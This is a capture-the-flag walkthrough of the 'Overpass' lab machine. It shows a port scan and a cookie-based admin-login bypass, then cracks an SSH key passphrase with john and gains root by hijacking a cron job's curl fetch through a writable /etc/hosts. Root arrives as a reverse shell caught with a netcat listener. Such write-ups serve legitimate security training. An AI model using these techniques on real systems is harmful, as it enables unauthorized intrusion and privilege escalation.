Enumeration
We start with a port scan as usual:
nmap -A -p- -T4 -oA nmap <ip addr>
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 37:96:85:98:d1:00:9c:14:63:d9:b0:34:75:b1:f9:57 (RSA)
| 256 53:75:fa:c0:65:da:dd:b1:e8:dd:40:b8:f6:82:39:24 (ECDSA)
|_ 256 1c:4a:da:1f:36:54:6d:a6:c6:17:00:27:2e:67:75:9c (ED25519)
80/tcp open http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-title: Overpass
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
2 open ports we can find, let’s focus on the website – port 80.
After some time poking around we will find the /admin site.
Time to open the developer tools in your browser and see the .js files which are used to verify the login process.
We can see that the value of a cookie is checked – so you are free to create a cookie and set it to an empty value or whatever like here

Get a foothold
We can see a rsa private key – copy the key into a notepad and save it.
Use the tool ssh2john <name of the rsa priv key> > id_rsa.hash to save the hash of it into a new file.
Now with the command john --wordlist=/usr/share/wordlist/rockyou.txt id_rsa.hash john is able to crack the password and we can use it to connect to the host.
Don’t forget to change the permission of the <name of the rsa priv key> to chmod 600.
Get the user flag
Now you can connect with the command sudo ssh -i <name of priv key> james@<ip addr>
You will receive a promt for the password – type the one john cracked for you.
The flag for user is in the user directory from james.
Privilege Escalation
Now the fun part :D.
You can upload linpeas or enumerate on your on the machine – i suggest to upload a script to speed the process up.
First the file /etc/hosts is world writeable – good for us and the second part is in /etc/crontab.
There is a job which is running every minute and trigger a curl command to this url overpass.thm/downloads/src/buildscript.sh.
Now replace the 127.0.1.1 in the hosts file with your ip from tun0.
Create on your attack machine the folder structure: downloads/src/buildscript.sh
Fill the buildscript.sh with a bash reverse shell from here.
In a new terminal open a tcp handler with netcat – use nc -nvlp 8080 (The port must match with the one in the reverse shell to receive it).
Now open outside the downloads folder a python webserver with python3 -m http.server 80 to serve the file on port .80.
Wait a few minutes and the file will be picked up by the cronjob and spawn a reverse shell back to you.
Happy hacking!
